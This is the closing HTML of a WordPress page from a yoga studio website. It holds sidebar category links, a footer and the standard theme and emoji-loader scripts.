	<li class="cat-item cat-item-161"><a href="https://www.innerlightyoga.ie/category/special-events/">Special Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.innerlightyoga.ie/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.innerlightyoga.ie/category/workshops/">WORKSHOPS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.innerlightyoga.ie/category/yoga/">Yoga</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.innerlightyoga.ie/category/yogaarticles/">Yoga Articles</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.innerlightyoga.ie/wp-login.php">Log in</a></li>
			<li><a href="https://www.innerlightyoga.ie/feed/">Entries feed</a></li>
			<li><a href="https://www.innerlightyoga.ie/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/" rel="nofollow noopener noreferrer">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="nofollow noopener noreferrer">
				Proudly powered by WordPress			</a>
			<span class="sep"> | </span>
			<a href="https://popularfx.com" rel="nofollow noopener noreferrer">PopularFX Theme</a>					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popularfx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.innerlightyoga.ie/wp-content/themes/popularfx/js/navigation.js?ver=1.2.7" id="popularfx-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.innerlightyoga.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.innerlightyoga.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
